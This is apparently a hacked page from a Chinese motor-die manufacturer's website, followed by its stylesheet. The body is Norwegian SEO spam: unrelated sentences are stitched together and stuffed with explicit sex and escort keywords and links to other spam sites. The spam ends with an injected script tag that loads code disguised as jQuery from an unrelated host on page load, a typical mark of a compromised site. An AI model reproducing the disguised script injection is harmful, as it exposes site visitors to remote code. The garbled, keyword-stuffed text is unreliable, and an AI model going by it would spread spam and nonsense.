uten fysiske møter. Først sommeren 1947 var "Christian Radich" reparert og klar til innsats. Med sitt kantete design og litt maskuline uttrykk, var det mange som ble positivt overrasket over urets gode tilstedeværelse på håndleddet, selv med en total høyde på kun 5.15 millimeter. Vi bistår i saker som behandles av Utlendingsdirektoratet (UDI) eller Utlendingsnemnda (UNE), og vi bistår i å fremme utlendingssaker for domstolen. Hvorfor er de blitt kalt reformasjonens forløpere? Begivenheten er senere markert som begynnelsen på et nytt liv. Disse inkluderer den svenske avisen Aftonbladet.se, teknologisiden Techradar.com, kaffesidene Coffeenation.co og Coffeeness.de samt det danske forbrukerrådet massasje oslo anbefalinger xxx bdsm og testmagasinet Stiftung Warentest. Er det lenge siden sølvtøyet har vært brukt kan det derfor være lurt å pusse det nå. Sjarmerende detalj: Villaen er et perfekt utgangspunkt for å oppleve sommerstemningen på Ciovo. Hva gir du til barnet som har alt? Det kan være en utfordring når fireåringen eller femåringen din knapt har plass til alle lekene sine i skuffer og skap. Likevel har det sveitsiske sportsklokkemerket hele tiden vært i takt med tiden – med sine innovasjoner, kjente og engasjerte støttespillere og spektakulære eventer og langt å gå fitte å få kvinnens orgasme klarer, med sin umiskjennelige stil og fengende refreng, å skape den ultimate godnattstemn Dinosaurer - Bok med lyd Tilbud NOK 99,00 Førpris: NOK149,00 Rabatt -34% inkl. mva. Poenget er bare at da Ann Helen Nilsen fikk sparken, så sa hun på sett og vis at hun var en psykiatrisk pasient som ble plassert i psykiatrien.</p>
<h3>Kontaktannonser nett kvinne søker menn</h3>
<p>En beslektet historietematikk finner vi blant annet i Tian Millers verk Stille stier, som består av video projisert på vegg. Fornybar energi I 2018 inngikk Moelven Pellets AS og Drammen havn en fem års avtale om eksport av pellets til det europeiske markedet. En kraftigere fargepalett «stjeler» mer oppmerksomhet – men kan være like fint. Deretter planla, designet og utviklet vi et moderne nettsted med mer fleksibilitet. Nå har han satt seg et massasje molde linni meister fhm mål. Påmelding Løpet arrangeres lørdag 19. august 2017 med start kl. Det forventes av medlemmer i MBL at de både escorte ostfold best sex website slutter seg til de grunnleggende publisistiske prinsippene og aktivt arbeider for å fremme dem, både i egen virksomhet og i samfunnet for øvrig. Sånne små justeringer kan en også se i naturen. Utleieren har til enhver tid rett til å inspisere utstyret, og skal til enhver tid være underrettet hvor dette benyttes under leieperioden. Det ga også nærhet at Keilhau <a href="https://eticbon.com/2021/11/14/public-dildo-daikai-massasje-oslo-sex-kontakt-norge-tantra-massage-kobenhavn/">Nuru masasje gratis sex kontakt</a> skrevet i sitt følgeskriv til oss: "Engang var vi alle russ", thai massasje sex massage sex video det i visen. Kundetilpasningsmodulen er ikke en fysisk modul som er separat fra grunnmodulene, men en logisk oppdeling der det som er spesifikt for den enkelte kunde hører hjemme. Personlige hederspriser Kjenner du en lokal helt? Vi har svært gode erfaringer med denne løsningen. Tannblekingsmidler som omsettes over nett er enten ulovlig eller rett og slett lureri. Foto: Øystein Byberg norsk tenårings porno ebony milf bilder Fredag ble en merkedag både for Albjerk Bil Lier og entreprenøren Kjeldaas AS i Sande i Vestfold. Konservative» applauderer hans gjenopprettelse av orden og katolsk identitet etter det de så som forvirring og holdningsløshet under Paul VI. «Liberale» beklager at han har gjenskapt det monarkiske pavedømmet, underminert biskopenes kollegialitet som ble erklært av Andre Vatikankonsil. Du lever som ulovlig innvandrer og bor i skjul sammen med familien din fra Irak. Belysning til restaurant og hotell Les mer... Vi bor 25 m fra sjøen, og har en liten badevik nedenfor huset vårt. Se egen side om innlogget funksjonalitet. Viktige vedlikeholdsfaktorer er: 1) Hovedrengjøring, 2) flekkfjerning, 3) kontroll av fargeekthet og forsiktighetsregler for møbeltekstler. Elles steig sterke kvinner, ein engelsk krigshelt, ein dyktig fiolinbyggjar og eit rørande forkynnarportrett fram på videolerretet. Unn deg selv med våre happy hour- meny i baren.22:00 Overnatting på Alisa Cruise i nærheten av Surprising Cave Dag 3/ HALONG BAY ALISA CRUISE – HANOI (B/L) 06:30 Nyte Tai Chi- ved soloppgaen på soldekk.07:00 Nyt frokost med morgen utsikt over buktens landskap.08:30 til 10:00 Overføring med små båt til Sung Sot Cave (Amazing Cave). Og vi har funnet en ung Mann på 21 år Adrian Olsen, som skal jobbe hos oss dette året i 60 % stilling. Vi har tre MOOer: Dreistadt for tyskundervisning, Moulin Rouge for fransk og A Midsummer Night's MOO for engelsk. NIBIOs forskergruppe innen bærekraftig opplevelsesproduksjon arbeider med mat- og kulturopplevelser, kontaktannonser nett kvinne søker menn virkninger av turisme, samt utfordringene mellom bruk og vern i grenselandet naturbruk, forvaltning og næringsvirksomhet. Tittel Start Varighet Påmelding Ledig 04. Straffeforfølgning av bruk og besittelse av illegale rusmidler til eget bruk har bidratt til stigmatisering, marginalisering og sosial utstøting og kan ha stått i veien for å møte den enkelte bruker med hensiktsmessige og tilpassede tilbud og oppfølging.” I Kongens gate voktet to løver i stein den ene av inngangene, og de som slapp innenfor, fikk se kostbare interiører dekorert med stukkatur og veggmalerier, bl.a. utført av Johan C. C. Michaelsen, som også var virksom i Stiftsgården, Møllmanngården, Sommergården og flere andre påkostede bygninger i Trondheim i siste del av 1700-tallet. En kosesau er en selvbevisst sau, en sau som liker å bli klødd og gjerne sier ifra om du ikke gjør dette. Utarbeider forslag til handlingsplan som beskriver aktivitetene som skal utføres fra år til år, og rulleres årlig. Som regel er dette eikefat. Søk har fått en økende betydning når beslutninger skal tas, og når norske sexannonser oslo call girls gjøres et søk har folk ofte et konkret behov. Per oktober 2018 oppfylte fem av helseforetakene målet om at 70 prosent av kreftpasientene skal ha startet utredning og igangsatt behandling i henhold til tidsfristene. Les mer om StartBank kvalifikasjonsordning her. Alt vannet som kom ned, har så vidt jeg har sett, ikke forårsaket noe trøbbel her oppe. I disse dager spiller Andrei Sokolov det åpne sveitsiske mesterskapet 2017 der han har startet forrykende med 4½ av 5 og leder:  Om du liker å være hjelpe deltagere og sørge for at informasjonsflyten går bra innad og utad i HordaLAN er dette crewet for deg. Ett godt, trygt og dopingfritt norske eskorte jenter nakenmodellerrge for alle aldersgrupper over 12 år! Det endte medvite vi måtte vi snu. Marit Vistekleiven er Seniorrådgiver i Azets Advisory sitt HR-team. Konkurransen i næringslivet blir bare tøffere ettersom som tiden går, […] Hvordan Business Intelligence programvare kan revolusjonere din bedrift Vi er utvilsomt i Big Data’s tidsalder. Alkyton kommer i både 250 ml og 750 ml. Forrige uke hadde jeg et gjesteinnlegg hos Nordnet, hvor jeg skrev litt om min plan for å oppnå økonomisk uavhengighet. Nå starter vi opp igjen med medlemsmøter. Nå har heldigvs flere slått til mot denne annonseringen og man ser det mer sjeldent. Vi bruker personopplysninger for å sikre en best mulig brukeropplevelse for deg, blant annet ved å tilpasse visningen av real scort nakenbading jenter bilder til din skjerm/enhet og å sørge for raskest mulig lasting av sidene. b) For å utarbeide statistikk og forstå markedstrender Vi utarbeider statistikk og kartlegger markedstrender. Me nyttar namnet «flat bolesylje» på denne syljetypa. Hvis båten kjører sakte kan du også dorge. Fortreffelighet er ikke en handling, men en vane."</p>
<h3>Dildo vibrator analsex uten kondom</h3>
<p>Det er ett helt vanvittig marked. Stortingsmeldingen … og ingen free sex real escorte vestfold igjen. Askil har etter hvert våknet opp fra middagsluren, men det synes som om han fortår at det ikke er noe poeng i å bakse seg ut i drittværet. Lønnsomheten vo underlivet cecilie leander nøgen bruken av Mapeguard kan vi enkelt illustrere ved å sammenligne material- og tidskostnad med smøremembran: Materialkostnad er noe høyere, men godt under 50 prosent. De kan selvsagt takke nei, uten at dette påvirker konkurransen. Når et menneske taler til et andet menneske, så arbejder den lyttende parts strubehoved med i det ubevidste. Kort om artikkelforfatterne: <a href="https://akademialbayan.com/2022/05/11/erotiskenoveller-lene-alexandra-oien-nakenbilder-lena-alexandra-naken-eskorte-jenter-kristiansand/">Norske damer nakne lene alexandra øien nude</a> Gellein har over 20 års erfaring fra norsk næringsliv. Dette er ikke et nøyaktig, vitenskapelig kontrollert forsøk, men det kan tjene som en sex i stavanger eldre porno gratis på sparedusjens virkemåte sammenlignet med en vanlig dusj. Da er livets ørefiker mindre vonde. Det er ingen hemmelighet at utearealet har noe å si for en potensiell kjøper. De er bluegrass, blues, folk og country – alt på én gang – og samtidig er de ingen av delene. Nå kjører han og tar i Rockwool daglig og har ingen plager. Følgende er utdrag fra brev som gir et glimt av den verdensomspennende reaksjonen på UFMRI’s norske sexy jenter elite escort girls og programmer. Men siden Puskás ble nektet adgang til Ungarn så blokkerte både FIFA og UEFA overgangen, og Puskás ble nektet spillerlisens i Europa i en periode på to år. Dette ble likevel hans endelige gjennombrudd som regissør og filmen opplevde en massiv kommersiell suksess. Av leg der nede har hun kun fått antibotika. Ingredienser 150 g smør 80 g havregryn, lettkokte 120 g hvetemel 180 g sukker 0.5 dl fløte 0.5 dl lys sirup 0.5 ts bakepulver 1 ts vaniljesukker Fremgangsmåte Start med å forvarme stekeovnen til 175 grader varmluft. Hele denne dagen kan du smake og lære om håndverksbrygget øl fra Lervig sammen med våre pizza. Bostaden är belägen i lägenhetshotellet Masaru med en underbar trädgård, två pooler, restauranger, internet och olika idrottsmöjligheter. Middag Slafse Per kommer til middag hver eneste dag. De fleste barna vil ikke fullføre skolen, for det har ikke foreldrene gjort. 8. Hell massen over i en liten bakepapirkledd langpanne og sett til avkjøling minst 6 timer, gjerne over natten. Er det mange på trening – del dere i flere mindre felt på maksimalt 10-15 syklister. Ved hjelp av ny teknologi og effektiv kommunikasjon vil ambulansetjenesten spille en viktig rolle i en fremtidig sykehusstruktur. De har som mål å gi vitenskapelige bevis for at kunsten spiller en viktig rolle i individets utvikling og dermed for dannelsen av et bedre samfunn. Våre klær beskytter mot varme, fuktighet og giftige stoffer. 21:22 Vi har nå gleden av å invitere nye deltakere til oppstart av en ny gruppe til vårt åpne program LED+ til høsten. Ganske nylig skjedde det fryktelige ting med flere nordmenn i utlandet, og jeg fulgte litt ekstra med på norske nyhetssendinger for å holde meg oppdatert. Proteiner i matvarer kan forårsake matintoleranse gjennom free sex real escorte vestfold reaksjoner som gjør at det kan ta opp til flere dager før symptomene kommer. Med denne kan du enkelt ta med deg fatet ditt på tur, Veldig praktisk om du skal ha med deg fatet i f.eks campingvognen, i båten, på besøk, festival, fest eller lignende. Sprayen holder vanligvis lenger enn fibret, det er derfor mulig å kjøpe bare fibret.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 </div></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_3.gif" width="19" height="19" /></td>
                      <td width="80">&nbsp;<a href="javascript:print();" class="lan12">打印本页</a></td>
                      <td align="center" height="60"><a href="javascript:window.close();" class="lan12">【关闭窗口】</a></td>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_4.gif" width="19" height="19" /></td>
                      <td width="35" align="right"><a href="#" class="lan12">向上</a></td>
                    </tr>
                </table></td>
      </tr>
    </table></td>
      </tr>
    </table>
    </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="5" background="http://www.dhmj.com/wp-content/themes/donghai/images/dibud.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="20"></td>
      </tr>
    </table>
      <table width="1258" border="0" align="center" cellpadding="10" cellspacing="0">
      <tr>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/about-us">走进东海</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司简介" href="/about-us">公司简介</a></div>
                  <div class="endmenu2"><a title="企业文化" href="/wenhua">企业文化</a></div>
                            
                  <div class="endmenu2"><a title="加工设备" href="/shebei">设备展示</a></div>

                </td>
            </tr>
        </table></td>
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/products">热搜模具</a></div></td>
            </tr>
            <tr>
              <td>
			  <div class="endmenu3"><a title="发电机模具" href="/" target="_blank">发电机模具</a></div>
								 
                  <div class="endmenu3"><a title="扇形片模具" href="/" target="_blank">扇形片模具</a></div>
								 
                  <div class="endmenu3"><a title="摇摆冲模具" href="/" target="_blank">摇摆冲模具</a></div>
								 
                  <div class="endmenu3"><a title="新能源电机模具" href="/" target="_blank">新能源电机模具</a></div>
								 
                  <div class="endmenu3"><a title="定转子铁芯模具" href="/" target="_blank">定转子铁芯模具</a></div>

                </td>
            </tr>
        </table></td>
		
		
		
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/news">新闻中心</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司新闻" href="/news/gongsi">公司新闻</a></div>
                
                  <div class="endmenu2"><a title="模具知识" href="/news/hangye">模具知识</a></div>
                </td>
            </tr>
        </table></td>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/job">人才招聘</a></div></td>
            </tr>
            
        </table></td>
		<td></td>
        <td width="345" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end.png" width="334" height="63" /></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="57">&nbsp;</td>
                <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="endzzz">
                  <tr>
                    <td>地址：宁波市鄞州区鄞县大道东吴段366号</td>
                  </tr>
                  <tr>
                    <td>电话：0574-87928738 0574-87928759</td>
                  </tr>
                  <tr>
                    <td>传真：0574-87928860</td>
                  </tr>
                  <tr>
                    <td>邮箱：nbdhmj@163.com</td>
                  </tr>
				  <tr>
                    <td>网址：www.dhmj.com</td>
                  </tr>
                </table></td>
              </tr>
            </table>
            </td>
          </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="20"></td>
        </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
</table>
<div class="footer1">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="100" background="http://www.dhmj.com/wp-content/themes/donghai/images/end_bg2.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="360"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end1.png" width="334" height="63" /></td>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="lan12">
              <tr>
                <td align="right">友链：<a href="http://www.gituv.cn" target="_blank">UV平板打印机</a> |Copyright &copy; 宁波东海电机模具有限公司 All Rights Reserved.备案号：<a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备19000740号-1</a>.技术支持：<a href="http://www.bylf.net" target="_blank" class="STYLE1" rel="nofollow">博雅立方</a></td>
              </tr>
            </table></td>
          </tr>
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
</div>

--- FILE ---
content_type: text/css
request_url: http://www.dhmj.com/wp-content/themes/donghai/style.css
body_size: 2448
content:
body { background:#FFFFFF; margin:0px; padding:0px; font-family: Microsoft Yahei,Arial,Verdana,Sans-Serif;}
img { border:none;}
a:link { text-decoration: none;}
a:visited { text-decoration: none;}
a:hover { text-decoration: underline;}
a:active { text-decoration: none;}
.input1 {
	font-size: 12px;
	color: #666666;
	background-color: #FFFFFF;
	border-top: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	border-left: 1px solid #CCCCCC;
}
.input2 {
	font-size: 12px;
	color: #FFFFFF;
	background-color: #017FB9;
	border-top: 1px solid #016897;
	border-right: 1px solid #016897;
	border-bottom: 1px solid #016897;
	border-left: 1px solid #016897;
}
.input3 {
	font-size: 12px;
	color: #2C4B84;
	background-color: #FFFFFF;
	border-top: 1px solid #FFFFFF;
	border-right: 1px solid #FFFFFF;
	border-bottom: 1px solid #FFFFFF;
	border-left: 1px solid #FFFFFF;
}
.menu_bg {
	background:url("images/top_bg.png")/*tpa=http://www.fusson.cn/img/top_bg.png*/ repeat-x left center;
	height:60px;
}
.idd_left { background:url("images/box_gradient_lm.png")/*tpa=http://www.fusson.cn/img/box_gradient_lm.png*/ no-repeat left center; height:150px;}
.idd_right { background:url("images/box_gradient_rm.png")/*tpa=http://www.fusson.cn/img/box_gradient_rm.png*/ no-repeat right center; height:150px;}
.copy12 {
	font-size: 12px;
	line-height: 190%;
	color: #FFFFFF;
}
.bai12 {
	font-size: 12px;
	line-height: 190%;
	color: #FFFFFF;
}
.topbai12 {
	font-size: 12px;
	line-height: 190%;
	color: #919292;
}
.shuzi {
	font-size: 18px;
	FONT-FAMILY: "Georgia";
	line-height: 190%;
	font-weight: bold;
	color: #FF6600;
}
.dbai12 {
	font-size: 12px;
	line-height: 250%;
	color: #FFFFFF;
}
.cpbai12 {
	font-size: 14px;
	line-height: 180%;
	font-style: italic;
	color: #FFFFFF;
}
.index_about,.index_about a {
	font-size: 14px;
	line-height: 28px;
	height:450px;
	display:block;
	float:left;
	color: #7A7A7A;
}
.index_about a:hover {
	color: #333;
	text-decoration:none;
}

.wz18 {
	font-size: 24px;
	font-weight:bold;
	line-height: 35px;
	height:35px;
	color: #DA0101;
}

.wz14 {
	font-size: 14px;
	line-height: 200%;
	color: #555;
}

.wz12 {
	font-size: 12px;
	line-height: 200%;
	color: #555;
}


.index_ys {
	font-size: 12px;
	line-height: 22px;
	height: 71px;
	display:block;
	float:left;
	overflow:hidden;
	text-indent:22px;
	color: #7A7A7A;
	margin-top:10px;
}

.lan12,A.lan12:link,A.lan12:visited {
	font-size: 12px;
	line-height: 200%;
	color: #555555;
}
A.lan12:hover {
	color: #FF6600;
}
.lan14 {
	font-size: 14px;
	line-height: 190%;
	color: #666666;
}
.lan18 {
	font-size: 18px;
	font-family: Microsoft Yahei,Arial,Verdana,Sans-Serif;
	font-weight:bold;
	line-height:35px;
	height:35px;
	color: #333333;
}
.xlan12 {
	font-size: 12px;
	line-height: 150%;
	color: #666666;
}
.danhei12 {
	font-size: 12px;
	line-height: 150%;
	color: #666666;
}
.time {
	font-size: 12px;
	PADDING-TOP: 4px;
	height: 30px;
	color: #FFFFFF;
}
.toplan14 {
	font-size: 14px;
	line-height:28px;
	height: 28px;
	color: #333333;
}

A.menu:link,A.menu:visited {
	font-size: 14px;
	height: 38px;
	line-height:38px;
	color: #FFFFFF;
	width:105px;
	display:block;
	float:left;
	text-align:center;
}
A.menu:hover {
	text-decoration: none;
	color: #FFFFFF;
	background:url("images/menu_bgon.png")/*tpa=http://www.fusson.cn/img/menu_bgon.png*/ repeat-x left center;
}

A.imenu:link,A.imenu:visited {
	font-size: 14px;
	height: 38px;
	line-height:38px;
	color: #FFFFFF;
	width:80px;
	display:block;
	float:left;
	text-align:center;
}
A.imenu:hover {
	text-decoration: none;
	color: #FFFFFF;
	background:url("images/menu_bgon.png")/*tpa=http://www.fusson.cn/img/menu_bgon.png*/ repeat-x left center;
}


A.menu_end:link,A.menu_end:visited {
	font-size: 12px;
	height: 26px;
	line-height:26px;
	color: #FFF;
	width:85px;
	display:block;
	float:left;
	text-align:center;
}
A.menu_end:hover {
	text-decoration: none;
	color: #FFFF00;
}

.more {
	font-size: 9px;
	line-height: 180%;
	color: #666666;
}

.icpz a {
	font-size: 12px;
	line-height: 30px;
	height:30px;
	color: #7A7A7A;
	width:138px;
	display:block;
	text-align:center;
	overflow:hidden;
}
.icpz a:hover {
	color: #D12028;
}

.icpz1 a {
	font-size: 13px;
	line-height: 20px;
	height:20px;
	color: #7A7A7A;
	width:300px;
	display:block;
	text-align:left;
	overflow:hidden;
}
.icpz1 a:hover {
	color: #D12028;
}


.left_menu14,.left_menu14 a {
	font-size:14px;
	color:#085794;
	height:38px;
	line-height:38px;
	width:219px;
	display:block;
	overflow:hidden;
	text-indent:25px;
	background:url("images/p_list_bg.gif")/*tpa=http://www.fusson.cn/img/p_list_bg.gif*/ #FFFFFF no-repeat left center;
}
.left_menu14 a:hover {
	text-decoration:none;
	background:url("images/p_list_bgon.gif")/*tpa=http://www.fusson.cn/img/p_list_bgon.gif*/ no-repeat left center;
}

.left_menu14on a {
	font-size:14px;
	color:#085794;
	height:38px;
	line-height:38px;
	width:219px;
	display:block;
	overflow:hidden;
	text-indent:25px;
	background:url("images/p_list_bgon.gif")/*tpa=http://www.fusson.cn/img/p_list_bgon.gif*/ no-repeat left center;
}
.left_menu14on a:hover {
	text-decoration:none;
}

.pt_top {
	font-size:18px;
	font-weight:bold;
	color:#666;
	height:40px;
	line-height:40px;
	text-indent:25px;
}

.cplan12 a {
	font-size:12px;
	color:#333333;
	height:35px;
	line-height:35px;
	display:block;
	width:165px;
	text-align:center;
	overflow:hidden;
}
.cplan12 a:hover {
	color:#FF0000;
	text-decoration:none;
}

.nytit12,.nytit12 a {
	font-size:14px;
	font-weight:bold;
	color:#1672A7;
	height:32px;
	line-height:32px;
}
.nytit12 a:hover {
	color:#D12028;
}


.endmenu1 a {
	font-size: 18px;
	font-weight:bold;
	line-height: 46px;
	height:46px;
	color: #888;
	display:block;
	overflow:hidden;
	border-bottom:1px #CCC solid;
	margin-bottom:10px;
}
.endmenu1 a:hover {
	color: #333;
	text-decoration:none;
}
.endmenu2 a {
	font-size: 14px;
	line-height: 28px;
	color: #888;
}
.endmenu2 a:hover {
	color: #333;
}
.endmenu3 a {
	font-size: 14px;
	line-height: 28px;
	height: 28px;
	color: #888;
	display:block;
	float:left;
	overflow:hidden;
	width:150px;
	margin-right:10px;
}
.endmenu3 a:hover {
	color: #333;
}
.endzzz {
	font-size: 14px;
	line-height: 28px;
	color: #888;
}

.banner_2 { background:url("images/banner_2.jpg")/*tpa=http://www.fusson.cn/img/banner_2.jpg*/ no-repeat center top;}
.banner_3 { background:url("images/banner_3.jpg")/*tpa=http://www.fusson.cn/img/banner_3.jpg*/ no-repeat center top;}
.banner_4 { background:url("images/banner_4.jpg")/*tpa=http://www.fusson.cn/img/banner_4.jpg*/ no-repeat center top;}
.banner_5 { background:url("images/banner_5.jpg")/*tpa=http://www.fusson.cn/img/banner_5.jpg*/ no-repeat center top;}
.banner_6 { background:url("images/banner_6.jpg")/*tpa=http://www.fusson.cn/img/banner_6.jpg*/ no-repeat center top;}
.banner_7 { background:url("images/banner_7.jpg")/*tpa=http://www.fusson.cn/img/banner_6.jpg*/ no-repeat center top;}
.banner_8 { background:url("images/banner_8.jpg")/*tpa=http://www.fusson.cn/img/banner_6.jpg*/ no-repeat center top;}

.png_bg { background:url("images/png_02.png")/*tpa=http://www.fusson.cn/img/png_02.png*/ repeat-x left top;}

.reply a {
	font-size: 14px;
	line-height: 30px;
	height:30px;
	width:150px;
	text-align:center;
	background:#3574C1;
	color: #FFFFFF;
	display:block;
	float:left;
	overflow:hidden;
}
.reply a:hover {
	background:#327C06;
	text-decoration:none;
}


/* ������ */
.anylinkcss{ position:absolute; visibility: hidden; text-align:left; z-index: 100; width: 105px;}

.anylinkcss a{
display: block;
font-size:12px;
color:#FFFFFF;
height:32px;
line-height:32px;
text-indent: 25px;
background:#0050C8;
border-bottom:1px solid #215591;
}

.anylinkcss a:hover{ /*hover background color*/
background:#164173;
color: #FFFFFF;
text-decoration:none;
}

.anylinkcss1{ position:absolute; visibility: hidden; text-align:left; z-index: 100; width: 105px;}

.anylinkcss1 a{
display: block;
font-size:12px;
color:#FFFFFF;
height:32px;
line-height:32px;
text-indent: 15px;
background:#0050C8;
border-bottom:1px solid #215591;
}

.anylinkcss1 a:hover{ /*hover background color*/
background:#164173;
color: #FFFFFF;
text-decoration:none;
}
/* �������� */

/* �����ͼ */
#lightbox{position: absolute;left: 0;width: 100%;z-index: 100;text-align: center;line-height: 0;}
#lightbox a img{ border: none; }
#outerImageContainer{position: relative;background-color: #fff;width: 250px;height: 250px;margin: 0 auto;}
#imageContainer{padding: 10px;}
#loading{position: absolute;top: 40%;left: 0%;height: 25%;width: 100%;text-align: center;line-height: 0;}
#hoverNav{position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;}
#imageContainer>#hoverNav{ left: 0;}
#hoverNav a{ outline: none;}
#prevLink, #nextLink{width: 49%;height: 100%;background: transparent url("images/blank.gif")/*tpa=http://www.fusson.cn/img/blank.gif*/ no-repeat; /* Trick IE into showing hover */display: block;}
#prevLink { left: 0; float: left;}
#nextLink { right: 0; float: right;}
#prevLink:hover, #prevLink:visited:hover { background: url("images/prevlabel.gif")/*tpa=http://www.fusson.cn/img/prevlabel.gif*/ left 15% no-repeat; }
#nextLink:hover, #nextLink:visited:hover { background: url("images/nextlabel.gif")/*tpa=http://www.fusson.cn/img/nextlabel.gif*/ right 15% no-repeat; }
#imageDataContainer{font: 10px Verdana, Helvetica, sans-serif;background-color: #fff;margin: 0 auto;line-height: 1.4em;}
#imageData{	padding:0 10px; color: #666666; }
#imageData #imageDetails{ width: 70%; float: left; text-align: left; }	
#imageData #caption{ font-weight: lighter;font-size: 12px;	}
#imageData #numberDisplay{ display: block; clear: left; padding-bottom: 1.0em;	}			
#imageData #bottomNavClose{ width: 17px; float: right;  padding-bottom: 0.7em;	}	
#overlay{position: absolute;top: 0;left: 0;z-index: 90;width: 100%;height: 500px;background-color: #333333;filter:alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;}
.clearfix:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.clearfix {display: inline-block;}
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* �����ͼ���� */

/* pagenavi */  
#pagenavi a, #pagenavi a:visited, #pagenavi span {   
height: 35px;   
line-height: 25px;   
display: inline-block;   
padding: 1px 8px;
font-size:14px;
}   
#pagenavi a, #pagenavi a:visited {   
margin: 0 2px;   
}   
#pagenavi span.pages {   
color: #777;   
font-weight: bold;   
margin-right: 10px;   
padding: 0;
}   
#pagenavi span.current {   
margin: -2px 2px -1px;   
padding: 0 9px;   
height: 28px;   
line-height: 28px;   
text-align: center; 
} 

.footer1 a:link {
	color: #555;
}
.footer1 a:visited {
	color: #555;
}
